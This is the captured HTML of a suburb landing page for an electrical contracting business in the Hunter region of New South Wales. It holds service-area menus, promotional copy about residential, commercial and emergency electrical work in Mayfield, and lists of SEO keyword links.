

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smallsparkelectrical.com.au/electrician-mayfield.php
body_size: 8787
content:
<!-- Header Section -->
<!DOCTYPE html>
<html lang="en">
    <head>
        <title>Electrician Rutherford | Small Spark Contracting | Rutherford Electrical Contractors</title>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width" />
        <link rel="stylesheet" href="assets/css/bootstrap.css" />
        <link rel="stylesheet" href="assets/css/animate.css" />
        <link rel="stylesheet" href="assets/css/themewar-font.css" />
        <link rel="stylesheet" href="assets/css/organio-icon.css" />
        <link rel="stylesheet" href="assets/css/owl.carousel.min.css" />
        <link rel="stylesheet" href="assets/css/owl.theme.default.min.css" />
        <link rel="stylesheet" href="assets/css/nice-select.css" />
        <link rel="stylesheet" href="assets/css/slick.css" />
        <link rel="stylesheet" href="assets/css/lightcase.css" />
        <link rel="stylesheet" type="text/css" href="assets/css/settings.css" />
        <link rel="stylesheet" href="assets/css/preset.css" />
        <link rel="stylesheet" href="assets/css/ignore_for_wp.css" />
        <link rel="stylesheet" href="assets/css/theme.css" />
        <link rel="stylesheet" href="assets/css/responsive.css" />
        <link rel="icon" type="image/png" href="assets/images/favicon.png" />
        
      
      <!-- Google tag (gtag.js) -->
      <script async src=https://www.googletagmanager.com/gtag/js?id=G-KHL6B9V884></script>
      
      <script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

 

  gtag('config', 'G-KHL6B9V884');

</script>
      
    </head>
    <body class="bodybg">
        <section class="topbar01">
            <div class="container largeContainer">
                <div class="row">
                    <div class="col-lg-12">
                        <div class="topbarBG">
                            <div class="tpdesc">
                                <p>We Provide Electrical Installations, Upgrades, Maintenance!</p>
                                <p><i class="twi-map-marker-alt1"></i>Rutherford NSW 2320 Australia</p>
                            </div>
                            <div class="tosocial">
                                <a href="https://www.facebook.com/smallsparkcontracting/" target="_blank" rel="noopener"><i class="twi-facebook-f"></i></a>
                                <a href="https://www.instagram.com/" target="_blank" rel="noopener"><i class="twi-instagram"></i></a>
                                <a href="https://www.google.com/maps/place/Small+Spark+Electrical+Contracting/@-32.7083985,151.5628812,11z/data=!4m5!3m4!1s0x0:0x8de6cf4c9da10d62!8m2!3d-32.7083985!4d151.5628812" target="_blank" rel="noopener"><i class="twi-google"></i></a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <header class="header01 isSticky">
            <div class="container largeContainer">
                <div class="row">
                    <div class="col-lg-12">
                        <div class="navBar01">
                            <div class="logo">
                                <a href="index.php">
                                    <img src="assets/img/logo.png" alt="Small Spark Contracting"/>
                                </a>
                            </div>
                            <nav class="mainMenu">
                                <ul>
                                    <li><a href="index.php">Home</a></li>

                                    <li class="menu-item-has-children">
                                        <a href="about.php">About Us</a>
                                        <ul class="sub-menu">
                                            <li><a href="about.php">About Small Spark Contracting</a></li>
                                            <li><a href="gallery.php">Our Gallery</a></li>
                                            <li><a href="review.php">Client's Review</a></li>
                                            <li><a href="blogs.php">Blogs</a></li>
                                        </ul>
                                    </li>
                                    
                                    <li class="menu-item-has-children">
                                        <a href="services.php">Services</a>
                                        <div class="megaMenu svc-adjust">
                                            <div class="row">
                                                <div class="col-lg-4">
                                                    <!-- <h3>Shop Pages</h3> -->
                                                    <ul>
                                                        <li><a href="residential-electrician.php">Residential Electrician</a></li>
                                                        <li><a href="commercial-electrician.php">Commercial Electrician</a></li>
                                                        <li><a href="industrial-electrician.php">Industrial Electrician</a></li>
                                                        <li><a href="switchboard-and-main-upgrades.php">Switchboard and Main Upgrades</a></li>
                                                        <li><a href="lighting-design.php">Lighting and Design</a></li>
                                                    </ul>
                                                </div>
                                                
                                                <div class="col-lg-4 noPadding">
                                                    <ul>
                                                        <li><a href="outdoor-lighting.php">Outdoor Lighting</a></li>
                                                        <li><a href="safety-switches.php">Safety Switches</a></li>
                                                        <li><a href="smoke-alarms.php">Smoke Alarms</a></li>
                                                        <li><a href="rewires.php">Rewires</a></li>
                                                        <li><a href="sheds-workshops-granny-flats.php">Sheds, Workshops and Granny Flats</a></li>
                                                        
                                                    </ul>
                                                </div>

                                                <div class="col-lg-4">
                                                    <ul>
                                                        <li><a href="power-points.php">Power Points</a></li>
                                                        <li><a href="renovations.php">Renovations</a></li>
                                                        <li><a href="electrical-safety-checks.php">Electrical Safety Checks</a></li>
                                                        <li><a href="pools-spas.php">Pools and Spas</a></li>
                                                        
                                                        <li><a href="preventative-routine-maintenance.php">Preventative & Routine Maintenance</a></li>

                                                        
                                                    </ul>
                                                </div>


                                            </div>
                                        </div>
                                    </li>

                                    <li><a href="emergency-electrician.php">Emergency Electrician</a></li>

                                    <li class="menu-item-has-children">
                                        <a href="javascript:void(0);">Areas</a>
                                        <ul class="sub-menu spark-2">
                                            
                                            <li><a href="electrician-metford.php">Electrician Metford </a></li>
                                            <li><a href="electrician-aberglasslyn.php">Electrician Aberglasslyn</a></li>
                                            <li><a href="electrician-branxton.php">Electrician Branxton</a></li>
                                            <li><a href="electrician-south-maitland.php">Electrician South Maitland</a></li>
                                            <li><a href="electrician-oakhampton-heights.php">Electrician Oakhampton Heights</a></li>
                                            
                                            <!--<li><a href="electrician-maitland-vale.php">Electrician Maitland Vale</a></li>-->
                                            <li><a href="electrician-maitland.php">Electrician Maitland</a></li>
                                            
                                            <li><a href="electrician-east-maitland.php">Electrician East Maitland</a></li>
                                            <li><a href="electrician-raworth.php">Electrician Raworth</a></li>
                                            <li><a href="electrician-tenambit.php">Electrician Tenambit</a></li>
                                            <li><a href="electrician-greta.php">Electrician Greta</a></li>

                                            <li><a href="electrician-thornton.php">Electrician Thornton</a></li>
                                            <li><a href="electrician-ashtonfield.php">Electrician Ashtonfield</a></li>
                                            <li><a href="electrician-melville.php">Electrician Melville</a></li>
                                            
                                            <li><a href="electrician-raymond-terrace.php">Electrician Raymond Terrace</a></li>
                                            
                                            
                                            <li><a href="electrician-rutherford.php">Electrician Rutherford</a></li>
                                            <li><a href="electrician-beresfield.php">Electrician Beresfield</a></li>
                                            <li><a href="electrician-newcastle.php">Electrician Newcastle</a></li>
                                            <li><a href="electrician-hunter-valley.php">Electrician Hunter Valley</a></li>
                                            <li><a href="electrician-lower-hunter.php">Electrician Lower Hunter</a></li>

                                            <li><a href="electrician-vacy.php">Electrician Vacy</a></li>
                                            <li><a href="electrician-morpeth.php">Electrician Morpeth</a></li>
                                            <li><a href="electrician-abermain.php">Electrician Abermain</a></li>
                                            <li><a href="electrician-kurri-kurri.php">Electrician Kurri Kurri</a></li>
                                            <li><a href="electrician-cessnock.php">Electrician Cessnock</a></li>
                                            <li><a href="electrician-wallsend.php">Electrician Wallsend</a></li>
                                            <li><a href="electrician-mayfield.php">Electrician Mayfield</a></li>
                                            <li><a href="electrician-heatherbrae.php">Electrician Heatherbrae</a></li>
                                            <li><a href="electrician-west-wallsend.php">Electrician West Wallsend</a></li>
                                            <li><a href="electrician-merewether.php">Electrician Merewether</a></li>

                                            <li><a href="electrician-singleton.php">Electrician Singleton</a></li>
                                            <li><a href="electrician-lochinvar.php">Electrician Lochinvar</a></li>
                                            <li><a href="electrician-louth-park.php">Electrician Louth Park</a></li>
                                            <li><a href="electrician-heddon-greta.php">Electrician Heddon Greta</a></li>
                                            <li><a href="electrician-gillieston-heights.php">Electrician Gillieston Heights</a></li>
                                            <li><a href="electrician-cliftleigh.php">Electrician Cliftleigh</a></li>
                                            <li><a href="electrician-minmi.php">Electrician Minmi</a></li>
                                            <li><a href="electrician-fletcher.php">Electrician Fletcher</a></li>
                                            <li><a href="electrician-tomago.php">Electrician Tomago</a></li>
                                            
                                            <li><a href="electrician-cardiff.php">Electrician Cardiff</a></li>

                                            <li><a href="electrician-charlestown.php">Electrician Charlestown</a></li>
                                            <li><a href="electrician-waratah.php">Electrician Waratah</a></li>
                                            <li><a href="electrician-bolwarra.php">Electrician Bolwarra</a></li>
                                            <li><a href="electrician-bolwarra-heights.php">Electrician Bolwarra Heights</a></li>
                                            <li><a href="electrician-windella.php">Electrician Windella</a></li>
                                            <li><a href="electrician-luskintyre.php">Electrician Luskintyre</a></li>
                                            <li><a href="electrician-weston.php">Electrician Weston</a></li>
                                        </ul>
                                    </li>

                                    <li><a href="contact.php">Contact Us</a></li>
                                    <li class="btn-mleft"><a href="tel:0409456429" class="call-btn" style="animation: blink 1.2s infinite;">0409 456 429</a></li>
                                </ul>

                            </nav>


                            <div class="accessNav">
                                <a href="javascript:void(0);" class="menuToggler"><i class="twi-bars1"></i></a>
                                <!-- <a href="quote.php">
                                    <button>Get A Free Quote</button>
                                </a> -->
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </header>


        
        <section class="sidebarMenu">
            <div class="sidebarMenuOverlay"></div>
            <div class="SMArea">
                <div class="SMAHeader">
                    <h3><i class="twi-bars1"></i> Menu</h3>
                    <a href="javascript:void(0);" class="SMACloser"><i class="twi-times2"></i></a>
                </div>
                <div class="SMABody">
                    <ul>
                        <li><a href="index.php">Home</a></li>
                        <li class="menu-item-has-children">
                            <a href="about.php">About Us</a>
                            <ul class="sub-menu">
                                <li><a href="about.php">About Small Spark Contracting</a></li>
                                <li><a href="gallery.php">Our Gallery</a></li>
                                <li><a href="review.php">Client's Review</a></li>
                                <li><a href="blogs.php">Blogs</a></li>
                            </ul>
                        </li>
                        <li class="menu-item-has-children">
                            <a href="services.php">Services</a>
                            <ul class="sub-menu">
                                <li><a href="residential-electrician.php">Residential Electrician</a></li>
                                <li><a href="commercial-electrician.php">Commercial Electrician</a></li>
                                <li><a href="industrial-electrician.php">Industrial Electrician</a></li>
                                <li><a href="switchboard-and-main-upgrades.php">Switchboard and Main Upgrades</a></li>
                                <li><a href="lighting-design.php">Lighting and Design</a></li>
                                <li><a href="outdoor-lighting.php">Outdoor Lighting</a></li>
                                <li><a href="safety-switches.php">Safety Switches</a></li>
                                <li><a href="smoke-alarms.php">Smoke Alarms</a></li>
                                <li><a href="rewires.php">Rewires</a></li>
                                <li><a href="sheds-workshops-granny-flats.php">Sheds, Workshops and Granny Flats</a></li>
                                <li><a href="power-points.php">Power Points</a></li>
                                <li><a href="renovations.php">Renovations</a></li>
                                <li><a href="electrical-safety-checks.php">Electrical Safety Checks</a></li>
                                <li><a href="pools-spas.php">Pools and Spas</a></li>
                                <li><a href="preventative-routine-maintenance.php">Preventative & Routine Maintenance</a></li>
                            </ul>
                        </li>



                        <li><a href="emergency-electrician.php">Emergency Electrician</a></li>



                        <li class="menu-item-has-children">
                            <a href="javascript:void(0);">Areas</a>
                            <ul class="sub-menu">
                                <li><a href="electrician-metford.php">Electrician Metford </a></li>
                                            <li><a href="electrician-aberglasslyn.php">Electrician Aberglasslyn</a></li>
                                            <li><a href="electrician-branxton.php">Electrician Branxton</a></li>
                                            <li><a href="electrician-south-maitland.php">Electrician South Maitland</a></li>
                                            <li><a href="electrician-oakhampton-heights.php">Electrician Oakhampton Heights</a></li>
                                            
                                            <!--<li><a href="electrician-maitland-vale.php">Electrician Maitland Vale</a></li>-->
                                            <li><a href="electrician-maitland.php">Electrician Maitland</a></li>
                                            
                                            <li><a href="electrician-east-maitland.php">Electrician East Maitland</a></li>
                                            <li><a href="electrician-raworth.php">Electrician Raworth</a></li>
                                            <li><a href="electrician-tenambit.php">Electrician Tenambit</a></li>
                                            <li><a href="electrician-greta.php">Electrician Greta</a></li>
                                            <li><a href="electrician-thornton.php">Electrician Thornton</a></li>
                                            <li><a href="electrician-ashtonfield.php">Electrician Ashtonfield</a></li>
                                            <li><a href="electrician-melville.php">Electrician Melville</a></li>
                                            
                                            <li><a href="electrician-raymond-terrace.php">Electrician Raymond Terrace</a></li>
                                            
                                            
                                            <li><a href="electrician-rutherford.php">Electrician Rutherford</a></li>
                                            <li><a href="electrician-beresfield.php">Electrician Beresfield</a></li>
                                            <li><a href="electrician-newcastle.php">Electrician Newcastle</a></li>
                                            <li><a href="electrician-hunter-valley.php">Electrician Hunter Valley</a></li>
                                            <li><a href="electrician-lower-hunter.php">Electrician Lower Hunter</a></li>
                                            <li><a href="electrician-vacy.php">Electrician Vacy</a></li>
                                            <li><a href="electrician-morpeth.php">Electrician Morpeth</a></li>
                                            <li><a href="electrician-abermain.php">Electrician Abermain</a></li>
                                            <li><a href="electrician-kurri-kurri.php">Electrician Kurri Kurri</a></li>
                                            <li><a href="electrician-cessnock.php">Electrician Cessnock</a></li>
                                            <li><a href="electrician-wallsend.php">Electrician Wallsend</a></li>
                                            <li><a href="electrician-mayfield.php">Electrician Mayfield</a></li>
                                            <li><a href="electrician-heatherbrae.php">Electrician Heatherbrae</a></li>
                                            <li><a href="electrician-west-wallsend.php">Electrician West Wallsend</a></li>
                                            <li><a href="electrician-merewether.php">Electrician Merewether</a></li>
                                            <li><a href="electrician-singleton.php">Electrician Singleton</a></li>
                                            <li><a href="electrician-lochinvar.php">Electrician Lochinvar</a></li>
                                            <li><a href="electrician-louth-park.php">Electrician Louth Park</a></li>
                                            <li><a href="electrician-heddon-greta.php">Electrician Heddon Greta</a></li>
                                            <li><a href="electrician-gillieston-heights.php">Electrician Gillieston Heights</a></li>
                                            <li><a href="electrician-cliftleigh.php">Electrician Cliftleigh</a></li>
                                            <li><a href="electrician-minmi.php">Electrician Minmi</a></li>
                                            <li><a href="electrician-fletcher.php">Electrician Fletcher</a></li>
                                            <li><a href="electrician-tomago.php">Electrician Tomago</a></li>
                                            
                                            <li><a href="electrician-cardiff.php">Electrician Cardiff</a></li>

                                            <li><a href="electrician-charlestown.php">Electrician Charlestown</a></li>
                                            <li><a href="electrician-waratah.php">Electrician Waratah</a></li>
                                            <li><a href="electrician-bolwarra.php">Electrician Bolwarra</a></li>
                                            <li><a href="electrician-bolwarra-heights.php">Electrician Bolwarra Heights</a></li>
                                            <li><a href="electrician-windella.php">Electrician Windella</a></li>
                                            <li><a href="electrician-luskintyre.php">Electrician Luskintyre</a></li>
                                            <li><a href="electrician-weston.php">Electrician Weston</a></li>
                            </ul>
                        </li>


                        
                        <li><a href="contact.php">Contact Us</a></li>
                        <li><a href="quote.php">Get A Free Quote</a></li>
                    </ul>
                </div>
            </div>
        </section>
<!-- Area Name -->

<!-- Suburb Page -->
        <style>
            .spItem h5 {font-size: 13px;line-height: 26px;}
            .spark-1 {font-size: 18px;}
            .spItem{padding-bottom: 8px;margin-bottom: 8px;}

        </style>

        <section class="page_banner" style="background-image: url(assets/img/inner-banner-1.jpg);">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 text-center">
                        <h2 class="banner-title">Electrician Mayfield</h2>
                        <p class="breadcrumbs">
                            <a href="index.php"><i class="twi-home"></i>Home</a>
                            <i class="twi-angle-right"></i><a href="javascript:void(0);">Areas</a> 
                            <i class="twi-angle-right"></i> Mayfield                        </p>
                    </div>
                </div>
            </div>
        </section>


        <section class="singleService">
            <div class="container largeContainer">
                <div class="row">

                    <div class="col-lg-8">
                        <div class="service_area">
                            <div class="row srimg">
                                <div class="col-md-12">
                                    <h1 class="spark-sub-1">Mayfield Electrician</h1>
                                    <h2 class="spark-sub-2">Electrical Contractors in Mayfield</h2>
                                    <p>
                                        Small Spark Contracting is Mayfield’s most trusted electrical contactors. Our electrical services cover a broad spectrum of electrical needs in both residential and commercial areas. All of our team are fully qualified and insured to perform electrical work on your premises.
                                    </p>
                                    <p class="spark-3">
                                        If you are looking for the <strong>best electrical service in Mayfield</strong> then Small Spark Contracting should be your go to electricians. Our team understands your needs and we will get the job done for you. We are committed to turning around all electrical maintenance and repairs in as little time possible whilst maintaining our <strong>high-quality standards and workmanship</strong>.Give us a <strong>call today on 0409 456 429</strong> or alternatively you can fill in our online booking form and on of our electricians will get back to you in regards to your query.
                                    </p>



                                    <h1 class="spark-sub-1">Local electrician in Mayfield</h1>
                                    <h2 class="spark-sub-2">Emergency Electrician in Mayfield</h2>
                                    <p>
                                        We understand that <strong>electrical emergencies</strong> can happen at any time. Losing power to your fridge, lights, or hot water system can be inconvenient and costly. Our electricians are on the ready 24/7 to provide a quick response to any emergency situation. We stock a vast array of spare parts to repair your problem and get you up and running ASAP. 
                                    </p>
                                    <p class="spark-3">
                                        <strong>Small Spark Contracting</strong> is your local <strong>Mayfield electrical contractor</strong> specialising in residential, commercial, industrial and rural electrical installations and maintenance. We provide quality workmanship, excellent communication and competitive pricing. If you are unsure of whether your issue is an emergency situation or not feel free to <strong>call us at 0409 456 429</strong>. For non-urgent electrical repairs complete our service request form and we will get back to you as soon as possible.
                                    </p>



                                    <h1 class="spark-sub-1">Mayfield Electrical Contractors</h1>
                                    <h2 class="spark-sub-2">Electrical Services Mayfield</h2>
                                    <p>
                                        If you’re on the hunt for an expert electrician that can get your problem sorted day or night, our general and emergency electricians can help you. <strong>Small Spark Contracting</strong> specialises in general electrical maintenance and emergency electrical services, operating 24/7, all year round, including public holidays. We understand that you can’t wait weeks or even days to have your electrical needs attended to, so we aim to provide the same day service and can even offer a within the hour* attendance whenever possible.
                                    </p>
                                    <p class="spark-3">
                                        At <strong>Small Spark Contracting</strong> we believe it shouldn’t be hard to find a <strong>local electrician</strong> that you can rely on. Our experienced team are <strong>fully licensed electricians</strong> and are on call 24/7  to assist you with all <strong>your electrical needs</strong>. We’re always 100% prepared to handle <strong>any electrical problem</strong> you might have, so give Small Spark Electrical a call today for guaranteed <strong>quality electrical services</strong>.
                                    </p>


                                    <h1 class="spark-sub-1">Residential Electrician Mayfield</h1>
                                    <h2 class="spark-sub-2">Local Mayfield Electrician</h2>
                                    <p>
                                        Our <strong>expert electricians in Mayfield</strong> have an extensive range of knowledge, serving clients’ needs for over decades. Small Spark Contracting can provide electrical tech solutions for a wide range of clients, both pre existing and new. We pride ourselves on going above and beyond, ensuring that we provide 100% client satisfaction no matter the type of electrical needs you have. 
                                    </p>
                                    <p class="spark-3">
                                        Small Spark Contracting has a reliable team of experienced <strong>electrical contractors Mayfield</strong> you can count on for your project. We specialise in commercial electric work, new build home construction jobs and renovation work for residential properties and businesses. We are proud to use the highest quality materials from trusted sources only. Because we trust the quality of our materials, we can guarantee that the work will be done right the first time. We guarantee complete transparency with any problems that may occur, or any additional costs due to them arising.
                                    </p>


                                    <h2 class="spark-sub-2">Commercial Electrician Mayfield</h2>
                                    <p class="spark-3">
                                        As commercial electrical contractors Mayfield we specialise in commercial / retail shop electrical fit outs, including individual, strip and shopping centre complexes, and industrial sites. We cover planning, pre-wiring and installation of electrical infrastructure to businesses across Mayfield. We focus on only electrical and we do it very well. With our specialised team, it affords us the opportunity to focus on what matters most, your electrical needs.
                                    </p>


                                    <h1 class="spark-sub-1">Electrician Nearby Mayfield</h1>
                                    <h2 class="spark-sub-2">Electrical Emergencies Mayfield</h2>
                                    <p>
                                        When Mayfield locals require the services of a reliable, local electrician, they call on the services of Small Spark Contracting. We provide reliable and cost effective electrical services for the Mayfield locals. We have a wealth of electrical experience. We are the electricians Mayfield locals count on, because we respond swiftly and find the solutions that our customers need.
                                    </p>
                                    <p class="spark-3">
                                        We are your <strong>local Mayfield emergency electrician</strong>, and we’re available 24 hours a day 7 days a week. Small Spark Contracting is locally based, meaning we are always the electrician near you and we can respond to your needs fast, we are only a phone call away. Other than making sure that an electrician is local and provides actual 24/7, <strong>responsive emergency services</strong>, how can you know you’re getting a quality provider. We have a reputation for excellence, providing flexible and prompt residential and commercial electrical solutions throughout Mayfield.
                                    </p>




                                </div>
                            </div>


                            <a href="https://book.servicem8.com/request_booking?uuid=17e3b6ba-6098-4057-b06a-ca72b69bcf9b" class="organ_btn ob02" target="_blank" rel="noopener">Get a Free Quote</a>
                        </div>
                    </div>

                    
                    <!-- Aside Section -->
                    <div class="col-lg-4">
                        <div class="servicePost">
                            <div class="spItem active">
                                <h5><a class="spark-1" href="services.php">Services Areas</a></h5>
                            </div>
                            <div class="spItem"><h5><a href="electrician-metford.php">Electrician Metford </a></h5></div>
                            <div class="spItem"><h5><a href="electrician-aberglasslyn.php">Electrician Aberglasslyn</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-branxton.php">Electrician Branxton</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-south-maitland.php">Electrician South Maitland</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-oakhampton-heights.php">Electrician Oakhampton Heights</a></h5></div>
                            
                            <div class="spItem"><h5><a href="electrician-maitland.php">Electrician Maitland</a></h5></div>
                            
                            <div class="spItem"><h5><a href="electrician-east-maitland.php">Electrician East Maitland</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-raworth.php">Electrician Raworth</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-tenambit.php">Electrician Tenambit</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-greta.php">Electrician Greta</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-thornton.php">Electrician Thornton</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-ashtonfield.php">Electrician Ashtonfield</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-melville.php">Electrician Melville</a></h5></div>
                            
                            <div class="spItem"><h5><a href="electrician-raymond-terrace.php">Electrician Raymond Terrace</a></h5></div>
                            
                            
                            
                            <div class="spItem"><h5><a href="electrician-rutherford.php">Electrician Rutherford</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-beresfield.php">Electrician Beresfield</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-newcastle.php">Electrician Newcastle</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-hunter-valley.php">Electrician Hunter Valley</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-lower-hunter.php">Electrician Lower Hunter</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-vacy.php">Electrician Vacy</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-morpeth.php">Electrician Morpeth</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-abermain.php">Electrician Abermain</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-kurri-kurri.php">Electrician Kurri Kurri</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-cessnock.php">Electrician Cessnock</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-wallsend.php">Electrician Wallsend</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-mayfield.php">Electrician Mayfield</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-heatherbrae.php">Electrician Heatherbrae</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-west-wallsend.php">Electrician West Wallsend</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-merewether.php">Electrician Merewether</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-singleton.php">Electrician Singleton</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-lochinvar.php">Electrician Lochinvar</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-louth-park.php">Electrician Louth Park</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-heddon-greta.php">Electrician Heddon Greta</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-gillieston-heights.php">Electrician Gillieston Heights</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-cliftleigh.php">Electrician Cliftleigh</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-minmi.php">Electrician Minmi</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-fletcher.php">Electrician Fletcher</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-tomago.php">Electrician Tomago</a></h5></div>
                            
                            <div class="spItem"><h5><a href="electrician-cardiff.php">Electrician Cardiff</a></h5></div>
                            
                            <div class="spItem"><h5><a href="electrician-charlestown.php">Electrician Charlestown</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-waratah.php">Electrician Waratah</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-bolwarra.php">Electrician Bolwarra</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-bolwarra-heights.php">Electrician Bolwarra Heights</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-windella.php">Electrician Windella</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-luskintyre.php">Electrician Luskintyre</a></h5></div>
                            <div class="spItem"><h5><a href="electrician-weston.php">Electrician Weston</a></h5></div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
<!-- Suburb Section -->
<style>
    .cmt-row.service-section {
        padding-top: 20px;
        padding-bottom: 100px;
    }
</style>

<section class="cmt-row service-section clearfix">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <h1 class="test-centre">Emergency Mayfield electrician </h1>
                <h2 class="test-centre">
                    Electrician in Mayfield                </h2>
                <p class="test-centre">
                    Small Spark Contracting is a experienced company dedicated to its customers by delivering personal customer service, understand your needs and leaving a professional finish. We can take care of all your domestic, commercial and industrial electrical needs. From new installs, upgrades and repairs, we can do it all. Small Spark Contracting has an experienced team of qualified electricians who are ready to tackle any electrical problems that come their way. At Small Spark Contracting we take pride in the professional service we provide and we can ensure that you’ll be receiving top quality, same-day electrical service. 
                    <strong>Call Small Spark Contracting today on <a href="tel:+61409456429">+61 409 456 429</a></strong>
                </p>
            </div>
        </div>


        <div class="row quote-suburb">
            <ul class="ulli-for">
                <li><a href="residential-electrician.php" target="_blank" rel="noopener"><strong>residential electrical in Mayfield</strong></a></li>
                <li><a href="residential-electrician.php" target="_blank" rel="noopener"><strong>residential electrical Mayfield</strong></a></li>
                <li><a href="residential-electrician.php" target="_blank" rel="noopener"><strong>Mayfield residential electrical</strong></a></li>
                <li><a href="residential-electrician.php" target="_blank" rel="noopener"><strong>Mayfield residential electrician</strong></a></li>
                <li><a href="residential-electrician.php" target="_blank" rel="noopener"><strong>emergency residential electrician Mayfield</strong></a></li>
                <li><a href="residential-electrician.php" target="_blank" rel="noopener"><strong>emergency residential electrician in Mayfield</strong></a></li>
                <li><a href="residential-electrician.php" target="_blank" rel="noopener"><strong>local residential electrician Mayfield</strong></a></li>
                <li><a href="residential-electrician.php" target="_blank" rel="noopener"><strong>local residential electrician in Mayfield</strong></a></li>

                <li><a href="residential-electrician.php" target="_blank" rel="noopener"><strong>electrical contractors in Mayfield</strong></a></li>
                <li><a href="residential-electrician.php" target="_blank" rel="noopener"><strong>electrical contractors Mayfield</strong></a></li>
                <li><a href="residential-electrician.php" target="_blank" rel="noopener"><strong>Mayfield electrical contractors</strong></a></li>
                <li><a href="residential-electrician.php" target="_blank" rel="noopener"><strong>Mayfield electrical contractors</strong></a></li>
                <li><a href="residential-electrician.php" target="_blank" rel="noopener"><strong>emergency electrical contractors Mayfield</strong></a></li>
                <li><a href="residential-electrician.php" target="_blank" rel="noopener"><strong>emergency electrical contractors in Mayfield</strong></a></li>
                <li><a href="residential-electrician.php" target="_blank" rel="noopener"><strong>local electrical contractors Mayfield</strong></a></li>
                <li><a href="residential-electrician.php" target="_blank" rel="noopener"><strong>local electrical contractors in Mayfield</strong></a></li>

                <li><a href="commercial-electrician.php" target="_blank" rel="noopener"><strong>commercial electrical in Mayfield</strong></a></li>
                <li><a href="commercial-electrician.php" target="_blank" rel="noopener"><strong>commercial electrical Mayfield</strong></a></li>
                <li><a href="commercial-electrician.php" target="_blank" rel="noopener"><strong>Mayfield commercial electrical</strong></a></li>
                <li><a href="commercial-electrician.php" target="_blank" rel="noopener"><strong>Mayfield commercial electrician</strong></a></li>
